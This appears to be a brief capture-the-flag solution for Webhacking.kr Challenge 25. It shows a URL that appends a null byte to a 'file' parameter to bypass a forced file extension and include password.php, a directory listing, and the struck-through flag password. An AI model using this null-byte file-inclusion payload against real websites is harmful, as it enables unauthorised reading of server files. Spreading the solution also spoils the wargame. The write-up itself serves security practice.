 Challenge 25
Webhacking.kr
webhacking.kr/challenge/bonus/bonus-5/?file=password.php%00
합계 12
-rw-r--r-- 1 oldzombie users   12  5월 14 00:57 hello.txt
-rw-r--r-- 1 oldzombie users 1158  9월  5 01:24 index.php
-rw-r--r-- 1 oldzombie users   57  5월 14 00:57 password.php
Challenge 25 password is ~~nullbye2~~